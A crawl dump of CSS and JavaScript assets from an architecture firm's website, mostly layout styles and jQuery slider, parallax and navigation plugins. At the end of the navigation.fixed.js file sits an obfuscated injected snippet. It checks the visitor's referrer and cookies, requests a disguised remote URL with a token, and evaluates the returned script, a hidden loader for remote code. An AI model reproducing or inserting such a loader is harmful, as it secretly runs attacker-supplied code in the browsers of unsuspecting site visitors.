    margin-top: 75px;

}
.indent-sec-line
{
    text-indent: 205px;
    margin-top: 20px;
}
.footer .privacy_text
{
    margin-left: 227px;
    margin-top: 20px;
}
#privacy
{
    margin-top: 180px;
}
#careers
{
    margin-top: 180px;
}
#careers p strong
{
     font-family: "Montserrat-SemiBold";
}
#careers p b
{
     font-family: "Montserrat-SemiBold";
}
#termservice
{
    margin-top: 180px;
}

#fade {
  display: none;
  position: fixed;
  top: 0%;
  left: 0%;
  width: 100%;
  height: 100%;
  background-color: black;
  z-index: 1001;
  -moz-opacity: 0.8;
  opacity: .80;
  filter: alpha(opacity=80);
}

#light {
  display: none;
  position: absolute;
  /*top: 50%;*/
  left: 220%;
  max-width: 600px;
  max-height: 360px;
  margin-left: -300px;
  /*margin-top: -180px;*/
  margin-top: -952px;
  border: 2px solid #FFF;
  background: #FFF;
  z-index: 1002;
  overflow: visible;
}

#boxclose {
  float: right;
  cursor: pointer;
  color: #fff;
  border: 1px solid #AEAEAE;
  border-radius: 3px;
  background: #222222;
  font-size: 31px;
  font-weight: bold;
  display: inline-block;
  line-height: 0px;
  padding: 11px 3px;
  position: absolute;
  right: 2px;
  top: 1px;
  z-index: 1002;
  opacity: 0.9;
    padding: 8px 3px 16px 3px;
}

.boxclose:before {
  content: "×";
}

#fade:hover ~ #boxclose {
  display:none;
}

.test:hover ~ .test2 {
  display: none;
}

#gallery .readmore
{
    color: #c5a47e !important;
}
#gallery .readless
{
    color: #c5a47e !important;
}

.img-wrapper {
  position: relative;
  margin-top: 15px;
 
}
 img {
    width: 100%;
  }

.img-overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  
}
i {
    color: #fff;
    font-size: 3em;
  }
#overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 999;
  // Removes blue highlight
  -webkit-user-select: none;
  -moz-user-select: none;    
  -ms-user-select: none; 
  user-select: none; 
 
}

#nextButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
 
}

#prevButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
 
}

#exitButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
  position: absolute;
  top: 15px;
  right: 15px;
  
}

.image .img-overlay:hover
{
     background: rgba(0,0,0,0.7);
}
.contact-info-content
{
    padding: 4.5em 5.6em;
}
.customer1
{
    min-height: 580px;
}
.customer2
{
    min-height: 572px;
}
.customer3
{
    min-height: 572px;
}
.testimonials1
{
    min-height: 60px;
}
.testimonials2
{
    min-height: 66px;
}
.testimonials3
{
    min-height: 69px;
}
.dream
{
    text-align: left;font-size: 54px;text-transform: uppercase;color: #fff !important; margin-bottom:5px; padding-left:13%
}
.create
{
    text-align: left;font-size: 20px;text-transform: uppercase;color: #fff !important; margin-bottom:5px
}
.videoiframe
{
    min-height: 166px; 
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/responsive.css
body_size: 1405
content:
@font-face {



    font-family: 'Montserrat-Bold';



    src: url('../fonts/Montserrat-Bold.ttf');



    font-weight: normal;



    font-style: normal;



}



@font-face {



    font-family: 'Montserrat-Medium';



    src: url('../fonts/Montserrat-Medium.ttf');



    font-weight: normal;



    font-style: normal;



}



@font-face {



    font-family: 'Montserrat-SemiBold';



    src: url('../fonts/Montserrat-SemiBold.ttf');



    font-weight: normal;



    font-style: normal;



}

@media screen and (max-width:1024px)
{
     .customer2
    {
        min-height: 747px;
    }
    .testimonials2
    {
        min-height: 56px;
    }
    .customer3
    {
        min-height: 747px;
    }
    .testimonials3
    {
        min-height: 56px;
    }
    .our_projects
    {
        height: 252px;
    }
    .col-about-title
    {
        font-size: 24px;
    }
    .experience .dream 
    {
        font-size: 35px;
    }
    .twenty_text
    {
        font-weight: 400;
    }
    .about_section .project
    {
        height: auto;
    }
    .view_post_video h3
    {
        margin-block-start: auto
    }
    .mjunaid{
    
    font-size: .8em; 
    
}
.text-parallax-content {
    font-size: 14.8em !important;
}
}

@media screen and (max-width:768px)
{
    .mjunaid{
    
    font-size: 1em; 
    
}
    .vw-tm-wrap
    {
        padding: 85px 23px 25px 23px;
    }
    .customer2
    {
        min-height: 914px;
    }
    .vw-tm-wrap .title
    {
        font-size: 19px;
    }
    .testimonials2
    {
        min-height: 89px;
    }
    .customer3
    {
        min-height: 913px;
    }
    .testimonials3
    {
        min-height: 89px;
    }
    .our_projects
    {
        height: 188px;
    }
    .col-about-title
    {
        font-size: 19px;
    }
    .mdesign_title
    {
        font-size: 29px;
    }
    .experience .dream
    {
        font-size: 28px;
    }
    .about_section .project
    {
        height: auto;
    }
    .videoiframe
    {
        min-height: 137px;
    }
}



@media screen and (max-width:320px)



{

    .our_projects
    {
        margin-bottom: 107px;
    }

    .owl-carousel.owl-loaded



    {



        display: inline !important;



    }

    .about .col-about-info

    {

        padding-left: 0px;

    }

    .owl-next



    {



        left: 250px!important;



    }



    #text_slider img



    {



        height: 245px;



    }



    .text h3 



    {



        font-size: 20px;



        float: none;



        text-align: center;



    }



    .fullWidth



    {



        float: none;



    }



    .tree_section img



    {



        width: 25%;



    }

    #text_slider img

    {

        height: 400px;

    }

    .about_section .project

    {

        height: auto;

    }

  

    .project_section figcaption

    {

        top: 0px;

    }

    #gallery .description1 p

    {

        font-size: 20px;

    }

    .location p

    {

        font-size: 20px;

    }

    .award p

    {

        font-size: 20px;

    }

    .project_section figcaption

    {

        top: 0px !important;

    }

    .detail_title h2

    {

        font-size: 1.1875em;

    }



}

@media screen and (max-width:1024px)



{

    .about_section figcaption

    {

        top: 100px;

    }

    .social-list .fa



    {



        font-size: 18px !important;



    }

    .project_section .project

    {

        height: 366px;

    }

    .project_section figcaption

    {

        top: 110px;

    }



}



@media screen and (max-width:991px)



{



    .navbar-mobile



    {



        position: fixed !important;



        z-index: 5;



        background-color: rgba(50,50,50,.95);



        box-shadow: 0 0 35px rgba(0,0,0,.1);



         padding: 1.2em 0 !important;



    }



    .navbar-toggle.collapsed .icon-bar



    {



        background-color: #c5a47e !important;



    }



    .navbar-desctop-menu



    {



        display: none;



    }



    .mobile_view



    {



        display: block;



        margin-left: 28px;



    }



    .navbar-nav .dropdown-menu



    {



        background-color: rgba(50,50,50,.95);



    }







    .dropdown-menu a



    {



       color: #fff;



    } 



    .navbar-dark .navbar-nav .nav-link



    {



        color: #fff;



    }



}



@media (max-width:480px)



{

#text_slider img {
    height: 320px;
}

    #margin-10-mob



    {



        margin-left: 10px;



        margin-right: 10px;



    }







    #margin-10px-mob1







    {



        margin-left: 10px;



        margin-right: 10px;







    }







    #margin-10px-mob2



    {



        margin-left: 10px;



        margin-right: 10px;







    }







    #margin-10px-mob3



    {



        margin-left: 10px;



        margin-right: 10px;







    }



    .main-header



    {



        padding-top: 139px;



    }



    .nav-tabs .nav-item



    {



        margin-bottom: 20px;



    }



    .main_residential .main-header



    {



        padding-top: 150px;



        padding-bottom: 12px;



    }



    .main_commerical .main-header



    {



        padding-top: 135px;



        padding-bottom: 53px;



    }



    .navbar-toggler



    {



        margin-right: 10px;



    }



    #overlay img



    {



        width: 75%;



        height: 75%;



    }



    #image-gallery img



    {



        height: auto;



    }



    .contact-details .contact-body a



    {



        font-size: 12px;



    }



    .contact-details .contact-content



    {



        font-size: 11px;



    }



}







@media screen and (max-width:768px)



{

    .about_section figcaption

    {

        top: 50px;

    }

    .topconact-bar



    {



        display: none;



    }



    .logo



    {



        display: none;



    }



    .menu-main-container



    {



        margin-bottom: 10px;



    }



    .mobile_view



    {



        display: block;



        margin-left: 28px;



    }



    .navbar-desctop-menu



    {



        /*float: left;*/



        display: none;



    }



    .navbar-nav .dropdown-menu



    {



        background-color: rgba(50,50,50,.95);







    }



    .navbar-dark .navbar-nav .nav-link



    {



        color: #fff;



    }



    .dropdown-menu a



    {



       color: #fff;



    } 



    .navbar button



    {



        margin-left: auto;



    }



    .main_commerical .main-header



    {



        padding-top: 119px;



    }



    .main_residential .main-header



    {



        padding-top: 144px;



        padding-bottom: 25px;



    }



    .col-address a



    {



        font-size: 14px;



    }



     .mobile_view 



    {



        padding-left: 20px;



    }



    .mobile_view li a



    {



        color: #fff;



        line-height: 25px;



        font-family: "Montserrat-Medium";



    }



    .mobile_view  ul



    {



        padding-left: 20px;



    }

    .project_section .project

    {

        height: 275px;

    }

    .project_section figcaption

    {

        top: 70px;

    }



}







@media screen and (max-width:990px)



{



    .mobile_view 



    {



        padding-left: 20px;



        margin-top: 10px;



    }



    .mobile_view li a



    {



        color: #fff;



        line-height: 25px;



        font-family: "Montserrat-Medium";



    }



    .mobile_view  ul



    {



        padding-left: 20px;



    }



}
@media screen and (max-width:450px)
{
    .media_section .project 
    {
        height: 280px;
    }
    .text h3 
    {
        font-size: 20px;
        float: none;
        text-align: center;
    }
    .about .col-about-info
    {
        padding-left: 0px;
    }
     .project_section figcaption
    {
        top: 0px !important;
    }
    .fullWidth
    {
        float: none;
    }
    .tree_section img
    {
        width: 25%;
    }
    .our_projects
    {
        height: 250px;
        padding-right: 15px;
        padding-left: 15px;
    }
    .navbar-desctop-menu
    {
        display: none;
    }
    .mobile_view
    {
        display: block;
        margin-left: 28px;
    }
    .mobile_view 
    {
        padding-left: 20px;
    }
    .mobile_view li a
    {
        color: #fff;
        line-height: 25px;
        font-family: "Montserrat-Medium";
    }
    .mobile_view  ul
    {
        padding-left: 20px;
    }
    .navbar-nav .dropdown-menu
    {
        background-color: rgba(50,50,50,.95);
    }
    .dropdown-menu a
    {
       color: #fff;
    } 
    .navbar-dark .navbar-nav .nav-link
    {
        color: #fff;
    }
     #text_slider img
    {
        height: 400px;
    }
     #gallery .description1 p
    {
        font-size: 20px;
    }
    .location p
    {
        font-size: 20px;
    }
    .award p
    {
        font-size: 20px;
    }
    .about_section .project
    {
        height: auto;
    }
    .about_section figcaption
    {
        top: 10px;
    }
    .project_section .project
    {
        height: auto;
    }
    .media_section figcaption {
    top: 85px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/navigation.fixed.js
body_size: 953
content:
;
(function($, window, document, undefined) {

    $.fixed = function(element, options) {

        var defaults = {
            topSpace: 0,
            placeholder: true,
            onFixed: function() {},
            onStatic: function() {}
        }

        var plugin = this;
        plugin.settings = {}
        var $element = $(element),
            element = element;
        var wrapper, placeholder, wrapperTop;

        plugin.init = function() {
            plugin.settings = $.extend({}, defaults, options);

            $(element).wrap("<div class='navigation-fixed-wrapper'></div>").each(function() {
                wrapper = $(element).parent();
                if (plugin.settings.placeholder) {
                    $("<div class='navigation-fixed-placeholder'></div>").insertBefore(wrapper);
                    $(".navigation-fixed-placeholder").css("height", $(wrapper).outerHeight());
                    placeholder = $(".navigation-fixed-placeholder");
                }
            });

            wrapperTop = $(wrapper).offset().top;

            if (wrapperTop <= plugin.settings.topSpace) {
                toFixed();
            } else {
                $(window).on("scroll", function() {
                    if ($(window).scrollTop() >= wrapperTop - plugin.settings.topSpace) {
                        if (!$(wrapper).hasClass("fixed"))
                            toFixed();
                    } else {
                        if ($(wrapper).hasClass("fixed"))
                            toStatic();
                    }
                });
            }

            $(window).resize(function() {
                resizeNav();
                if (plugin.settings.placeholder) {
                    $(placeholder).css("height", $(wrapper).outerHeight());
                }
            })

            $(element).on("click touchstart", function() {
                resizeNav();
            });
        }

        var toFixed = function() {
            $(wrapper).addClass("fixed");
            if (plugin.settings.placeholder) {
                $(placeholder).addClass("visible");
            }
            resizeNav();

            if (options !== undefined) {
                plugin.callback("onFixed");
            }
        }

        var toStatic = function() {
            $(wrapper).removeClass("fixed");
            if (plugin.settings.placeholder) {
                $(placeholder).removeClass("visible");
            }

            if (options !== undefined) {
                plugin.callback("onStatic");
            }
        }

        var resizeNav = function() {
            $(element).css("width", $(wrapper).parent().width());
            $(wrapper).css("top", plugin.settings.topSpace);
        }

        var detectIOS = function() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                return true;
            } else {
                return false;
            }
        }

        plugin.callback = function(func) {
            if (options[func] !== undefined) {
                options[func].call(element);
            }
        }

        plugin.init();

    }

    $.fn.fixed = function(options) {
        return this.each(function() {
            if (undefined == $(this).data('fixed')) {
                var plugin = new $.fixed(this, options);
                $(this).data('fixed', plugin);
            }
        });
    }


})(jQuery, window, document);

function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.carousel.min.js
body_size: 2438
content:
/********************************************
 * REVOLUTION 5.0 EXTENSION - CAROUSEL
 * @version: 1.0.2 (01.10.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/
! function() { var e = jQuery.fn.revolution;
    jQuery.extend(!0, e, { prepareCarousel: function(i, l, o) { o = i.carousel.lastdirection = a(o, i.carousel.lastdirection), t(i), i.carousel.slide_offset_target = r(i), void 0 == l ? e.carouselToEvalPosition(i, o) : s(i, o, !1) }, carouselToEvalPosition: function(i, t) { var l = i.carousel;
            t = l.lastdirection = a(t, l.lastdirection); var o = "center" === l.horizontal_align ? (l.wrapwidth / 2 - l.slide_width / 2 - l.slide_globaloffset) / l.slide_width : (0 - l.slide_globaloffset) / l.slide_width,
                r = e.simp(o, i.slideamount, !1),
                n = r - Math.floor(r),
                d = 0,
                f = -1 * (Math.ceil(r) - r),
                h = -1 * (Math.floor(r) - r);
            d = n >= .3 && "left" === t || n >= .7 && "right" === t ? f : .3 > n && "left" === t || .7 > n && "right" === t ? h : d, d = "off" === l.infinity ? 0 > r ? r : o > i.slideamount - 1 ? o - (i.slideamount - 1) : d : d, l.slide_offset_target = d * l.slide_width, 0 !== Math.abs(l.slide_offset_target) ? s(i, t, !0) : e.organiseCarousel(i, t) }, organiseCarousel: function(e, i, t, a) { i = void 0 === i || "down" == i || "up" == i || null === i || jQuery.isEmptyObject(i) ? "left" : i; for (var s = e.carousel, l = new Array, o = s.slides.length, r = "right" === s.horizontal_align ? r = e.width : 0, n = 0; o > n; n++) { var d = n * s.slide_width + s.slide_offset; "on" === s.infinity && (d = d > s.wrapwidth - s.inneroffset && "right" == i ? s.slide_offset - (s.slides.length - n) * s.slide_width : d, d = d < 0 - s.inneroffset - s.slide_width && "left" == i ? d + s.maxwidth : d), l[n] = d } var f = 999;
            s.slides && jQuery.each(s.slides, function(a, r) { var n = l[a]; "on" === s.infinity && (n = n > s.wrapwidth - s.inneroffset && "left" === i ? l[0] - (o - a) * s.slide_width : n, n = n < 0 - s.inneroffset - s.slide_width ? "left" == i ? n + s.maxwidth : "right" === i ? l[o - 1] + (a + 1) * s.slide_width : n : n); var d = new Object;
                d.left = n + s.inneroffset; var h = "center" === s.horizontal_align ? (Math.abs(s.wrapwidth / 2) - (d.left + s.slide_width / 2)) / s.slide_width : (s.inneroffset - d.left) / s.slide_width,
                    w = "center" === s.horizontal_align ? 2 : 1; if ((t && Math.abs(h) < f || 0 === h) && (f = Math.abs(h), s.focused = a), d.width = s.slide_width, d.x = 0, d.transformPerspective = 1200, d.transformOrigin = "50% " + s.vertical_align, "on" === s.fadeout)
                    if ("on" === s.vary_fade) d.autoAlpha = 1 - Math.abs(1 / Math.ceil(s.maxVisibleItems / w) * h);
                    else switch (s.horizontal_align) {
                        case "center":
                            d.autoAlpha = Math.abs(h) < Math.ceil(s.maxVisibleItems / w - 1) ? 1 : 1 - (Math.abs(h) - Math.floor(Math.abs(h))); break;
                        case "left":
                            d.autoAlpha = 1 > h && h > 0 ? 1 - h : Math.abs(h) > s.maxVisibleItems - 1 ? 1 - (Math.abs(h) - (s.maxVisibleItems - 1)) : 1; break;
                        case "right":
                            d.autoAlpha = h > -1 && 0 > h ? 1 - Math.abs(h) : h > s.maxVisibleItems - 1 ? 1 - (Math.abs(h) - (s.maxVisibleItems - 1)) : 1 } else d.autoAlpha = Math.abs(h) < Math.ceil(s.maxVisibleItems / w) ? 1 : 0;
                if (void 0 !== s.minScale && s.minScale > 0)
                    if ("on" === s.vary_scale) { d.scale = 1 - Math.abs(s.minScale / 100 / Math.ceil(s.maxVisibleItems / w) * h); var c = (s.slide_width - s.slide_width * d.scale) * Math.abs(h) } else { d.scale = h >= 1 || -1 >= h ? 1 - s.minScale / 100 : (100 - s.minScale * Math.abs(h)) / 100; var c = (s.slide_width - s.slide_width * (1 - s.minScale / 100)) * Math.abs(h) }
                void 0 !== s.maxRotation && 0 != Math.abs(s.maxRotation) && ("on" === s.vary_rotation ? (d.rotationY = Math.abs(s.maxRotation) - Math.abs((1 - Math.abs(1 / Math.ceil(s.maxVisibleItems / w) * h)) * s.maxRotation), d.autoAlpha = Math.abs(d.rotationY) > 90 ? 0 : d.autoAlpha) : d.rotationY = h >= 1 || -1 >= h ? s.maxRotation : Math.abs(h) * s.maxRotation, d.rotationY = 0 > h ? -1 * d.rotationY : d.rotationY), d.x = -1 * s.space * h, d.left = Math.floor(d.left), d.x = Math.floor(d.x), void 0 !== d.scale ? 0 > h ? d.x - c : d.x + c : d.x, d.zIndex = Math.round(100 - Math.abs(5 * h)), d.transformStyle = "3D" != e.parallax.type && "3d" != e.parallax.type ? "flat" : "preserve-3d", punchgs.TweenLite.set(r, d) }), a && (e.c.find(".next-revslide").removeClass("next-revslide"), jQuery(s.slides[s.focused]).addClass("next-revslide"), e.c.trigger("revolution.nextslide.waiting"));
            s.wrapwidth / 2 - s.slide_offset, s.maxwidth + s.slide_offset - s.wrapwidth / 2 } }); var i = function(e) { var i = e.carousel;
            i.infbackup = i.infinity, i.maxVisiblebackup = i.maxVisibleItems, i.slide_globaloffset = "none", i.slide_offset = 0, i.wrap = e.c.find(".tp-carousel-wrapper"), i.slides = e.c.find(".tp-revslider-slidesli"), 0 !== i.maxRotation && ("3D" != e.parallax.type && "3d" != e.parallax.type ? punchgs.TweenLite.set(i.wrap, { perspective: 1200, transformStyle: "flat" }) : punchgs.TweenLite.set(i.wrap, { perspective: 1600, transformStyle: "preserve-3d" })), void 0 !== i.border_radius && parseInt(i.border_radius, 0) > 0 && punchgs.TweenLite.set(e.c.find(".tp-revslider-slidesli"), { borderRadius: i.border_radius }) },
        t = function(t) { void 0 === t.bw && e.setSize(t); var a = t.carousel,
                s = e.getHorizontalOffset(t.c, "left"),
                l = e.getHorizontalOffset(t.c, "right");
            void 0 === a.wrap && i(t), a.slide_width = "on" !== a.stretch ? t.gridwidth[t.curWinRange] * t.bw : t.c.width(), a.maxwidth = t.slideamount * a.slide_width, a.maxVisiblebackup > a.slides.length + 1 && (a.maxVisibleItems = a.slides.length + 2), a.wrapwidth = a.maxVisibleItems * a.slide_width + (a.maxVisibleItems - 1) * a.space, a.wrapwidth = "auto" != t.sliderLayout ? a.wrapwidth > t.c.closest(".tp-simpleresponsive").width() ? t.c.closest(".tp-simpleresponsive").width() : a.wrapwidth : a.wrapwidth > t.ul.width() ? t.ul.width() : a.wrapwidth, a.infinity = a.wrapwidth >= a.maxwidth ? "off" : a.infbackup, a.wrapoffset = "center" === a.horizontal_align ? (t.c.width() - l - s - a.wrapwidth) / 2 : 0, a.wrapoffset = "auto" != t.sliderLayout && t.outernav ? 0 : a.wrapoffset < s ? s : a.wrapoffset; var o = "hidden";
            ("3D" == t.parallax.type || "3d" == t.parallax.type) && (o = "visible"), "right" === a.horizontal_align ? punchgs.TweenLite.set(a.wrap, { left: "auto", right: a.wrapoffset + "px", width: a.wrapwidth, overflow: o }) : punchgs.TweenLite.set(a.wrap, { right: "auto", left: a.wrapoffset + "px", width: a.wrapwidth, overflow: o }), a.inneroffset = "right" === a.horizontal_align ? a.wrapwidth - a.slide_width : 0, a.realoffset = Math.abs(a.wrap.position().left), a.windhalf = jQuery(window).width() / 2 },
        a = function(e, i) { return null === e || jQuery.isEmptyObject(e) ? i : void 0 === e ? "right" : e },
        s = function(i, t, s) { var l = i.carousel;
            t = l.lastdirection = a(t, l.lastdirection); var o = new Object;
            o.from = 0, o.to = l.slide_offset_target, void 0 !== l.positionanim && l.positionanim.pause(), l.positionanim = punchgs.TweenLite.to(o, 1.2, { from: o.to, onUpdate: function() { l.slide_offset = l.slide_globaloffset + o.from, l.slide_offset = e.simp(l.slide_offset, l.maxwidth), e.organiseCarousel(i, t, !1, !1) }, onComplete: function() { l.slide_globaloffset = "off" === l.infinity ? l.slide_globaloffset + l.slide_offset_target : e.simp(l.slide_globaloffset + l.slide_offset_target, l.maxwidth), l.slide_offset = e.simp(l.slide_offset, l.maxwidth), e.organiseCarousel(i, t, !1, !0); var a = jQuery(i.li[l.focused]);
                    i.c.find(".next-revslide").removeClass("next-revslide"), s && e.callingNewSlide(i, i.c, a.data("index")) }, ease: punchgs.Expo.easeOut }) },
        l = function(e, i) { return Math.abs(e) > Math.abs(i) ? e > 0 ? e - Math.abs(Math.floor(e / i) * i) : e + Math.abs(Math.floor(e / i) * i) : e },
        o = function(e, i, t) { var t, t, a = i - e,
                s = i - t - e; return a = l(a, t), s = l(s, t), Math.abs(a) > Math.abs(s) ? s : a },
        r = function(i) { var t = 0,
                a = i.carousel; if (void 0 !== a.positionanim && a.positionanim.kill(), "none" == a.slide_globaloffset) a.slide_globaloffset = t = "center" === a.horizontal_align ? a.wrapwidth / 2 - a.slide_width / 2 : 0;
            else { a.slide_globaloffset = a.slide_offset, a.slide_offset = 0; var s = i.c.find(".processing-revslide").index(),
                    l = "center" === a.horizontal_align ? (a.wrapwidth / 2 - a.slide_width / 2 - a.slide_globaloffset) / a.slide_width : (0 - a.slide_globaloffset) / a.slide_width;
                l = e.simp(l, i.slideamount, !1), s = s >= 0 ? s : i.c.find(".active-revslide").index(), s = s >= 0 ? s : 0, t = "off" === a.infinity ? l - s : -o(l, s, i.slideamount), t *= a.slide_width } return t } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.kenburn.min.js
body_size: 1424
content:
/********************************************
 * REVOLUTION 5.4.6.4 EXTENSION - KEN BURN
 * @version: 1.3.1 (15.05.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/
! function(a) { "use strict"; var b = jQuery.fn.revolution,
        c = { alias: "KenBurns Min JS", name: "revolution.extensions.kenburn.min.js", min_core: "5.4", version: "1.3.1" };
    jQuery.extend(!0, b, { stopKenBurn: function(a) { if ("stop" === b.compare_version(c).check) return !1;
            void 0 != a.data("kbtl") && a.data("kbtl").pause() }, startKenBurn: function(a, d, e) { if ("stop" === b.compare_version(c).check) return !1; var f = a.data(),
                g = a.find(".defaultimg"),
                h = g.data("lazyload") || g.data("src"),
                j = (f.owidth, f.oheight, "carousel" === d.sliderType ? d.carousel.slide_width : d.ul.width()),
                k = d.ul.height(); if (a.data("kbtl") && a.data("kbtl").kill(), e = e || 0, 0 == a.find(".tp-kbimg").length) { var m = g.data("mediafilter");
                m = void 0 === m ? "" : m, a.append('<div class="tp-kbimg-wrap ' + m + '" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="' + h + '" style="position:absolute;" width="' + f.owidth + '" height="' + f.oheight + '"></div>'), a.data("kenburn", a.find(".tp-kbimg")) } var n = function(a, b, c, d, e, f, g) { var h = a * c,
                        i = b * c,
                        j = Math.abs(d - h),
                        k = Math.abs(e - i),
                        l = new Object; return l.l = (0 - f) * j, l.r = l.l + h, l.t = (0 - g) * k, l.b = l.t + i, l.h = f, l.v = g, l },
                o = function(a, b, c, d, e) { var f = a.bgposition.split(" ") || "center center",
                        g = "center" == f[0] ? "50%" : "left" == f[0] || "left" == f[1] ? "0%" : "right" == f[0] || "right" == f[1] ? "100%" : f[0],
                        h = "center" == f[1] ? "50%" : "top" == f[0] || "top" == f[1] ? "0%" : "bottom" == f[0] || "bottom" == f[1] ? "100%" : f[1];
                    g = parseInt(g, 0) / 100 || 0, h = parseInt(h, 0) / 100 || 0; var i = new Object; return i.start = n(e.start.width, e.start.height, e.start.scale, b, c, g, h), i.end = n(e.start.width, e.start.height, e.end.scale, b, c, g, h), i },
                p = function(a, b, c) { var d = c.scalestart / 100,
                        e = c.scaleend / 100,
                        f = void 0 != c.offsetstart ? c.offsetstart.split(" ") || [0, 0] : [0, 0],
                        g = void 0 != c.offsetend ? c.offsetend.split(" ") || [0, 0] : [0, 0];
                    c.bgposition = "center center" == c.bgposition ? "50% 50%" : c.bgposition; var h = new Object,
                        i = a * d,
                        k = (c.owidth, c.oheight, a * e);
                    c.owidth, c.oheight; if (h.start = new Object, h.starto = new Object, h.end = new Object, h.endo = new Object, h.start.width = a, h.start.height = h.start.width / c.owidth * c.oheight, h.start.height < b) { var m = b / h.start.height;
                        h.start.height = b, h.start.width = h.start.width * m }
                    h.start.transformOrigin = c.bgposition, h.start.scale = d, h.end.scale = e, c.rotatestart = 0 === c.rotatestart ? .01 : c.rotatestart, h.start.rotation = c.rotatestart + "deg", h.end.rotation = c.rotateend + "deg"; var n = o(c, a, b, f, h);
                    f[0] = parseFloat(f[0]) + n.start.l, g[0] = parseFloat(g[0]) + n.end.l, f[1] = parseFloat(f[1]) + n.start.t, g[1] = parseFloat(g[1]) + n.end.t; var p = n.start.r - n.start.l,
                        q = n.start.b - n.start.t,
                        r = n.end.r - n.end.l,
                        s = n.end.b - n.end.t; return f[0] = f[0] > 0 ? 0 : p + f[0] < a ? a - p : f[0], g[0] = g[0] > 0 ? 0 : r + g[0] < a ? a - r : g[0], f[1] = f[1] > 0 ? 0 : q + f[1] < b ? b - q : f[1], g[1] = g[1] > 0 ? 0 : s + g[1] < b ? b - s : g[1], h.starto.x = f[0] + "px", h.starto.y = f[1] + "px", h.endo.x = g[0] + "px", h.endo.y = g[1] + "px", h.end.ease = h.endo.ease = c.ease, h.end.force3D = h.endo.force3D = !0, h };
            void 0 != a.data("kbtl") && (a.data("kbtl").kill(), a.removeData("kbtl")); var q = a.data("kenburn"),
                r = q.parent(),
                s = p(j, k, f),
                t = new punchgs.TimelineLite; if (t.pause(), s.start.transformOrigin = "0% 0%", s.starto.transformOrigin = "0% 0%", t.add(punchgs.TweenLite.fromTo(q, f.duration / 1e3, s.start, s.end), 0), t.add(punchgs.TweenLite.fromTo(r, f.duration / 1e3, s.starto, s.endo), 0), void 0 !== f.blurstart && void 0 !== f.blurend && (0 !== f.blurstart || 0 !== f.blurend)) { var u = { a: f.blurstart },
                    v = { a: f.blurend, ease: s.endo.ease },
                    w = new punchgs.TweenLite(u, f.duration / 1e3, v);
                w.eventCallback("onUpdate", function(a) { punchgs.TweenLite.set(a, { filter: "blur(" + u.a + "px)", webkitFilter: "blur(" + u.a + "px)" }) }, [r]), t.add(w, 0) }
            t.progress(e), t.play(), a.data("kbtl", t) } }) }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/map.js
body_size: -163
content:
// Custom Maps

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/jquery.stellar.min.js
body_size: 3289
content:
(function(e, t, n, r) {
    function d(t, n) { this.element = t, this.options = e.extend({}, s, n), this._defaults = s, this._name = i, this.init() }
    var i = "stellar",
        s = { scrollProperty: "scroll", positionProperty: "position", horizontalScrolling: !0, verticalScrolling: !0, horizontalOffset: 0, verticalOffset: 0, responsive: !1, parallaxBackgrounds: !0, parallaxElements: !0, hideDistantElements: !0, hideElement: function(e) { e.hide() }, showElement: function(e) { e.show() } },
        o = { scroll: { getLeft: function(e) { return e.scrollLeft() }, setLeft: function(e, t) { e.scrollLeft(t) }, getTop: function(e) { return e.scrollTop() }, setTop: function(e, t) { e.scrollTop(t) } }, position: { getLeft: function(e) { return parseInt(e.css("left"), 10) * -1 }, getTop: function(e) { return parseInt(e.css("top"), 10) * -1 } }, margin: { getLeft: function(e) { return parseInt(e.css("margin-left"), 10) * -1 }, getTop: function(e) { return parseInt(e.css("margin-top"), 10) * -1 } }, transform: { getLeft: function(e) { var t = getComputedStyle(e[0])[f]; return t !== "none" ? parseInt(t.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0 }, getTop: function(e) { var t = getComputedStyle(e[0])[f]; return t !== "none" ? parseInt(t.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0 } } },
        u = { position: { setLeft: function(e, t) { e.css("left", t) }, setTop: function(e, t) { e.css("top", t) } }, transform: { setPosition: function(e, t, n, r, i) { e[0].style[f] = "translate3d(" + (t - n) + "px, " + (r - i) + "px, 0)" } } },
        a = function() {
            var t = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
                n = e("script")[0].style,
                r = "",
                i;
            for (i in n)
                if (t.test(i)) { r = i.match(t)[0]; break }
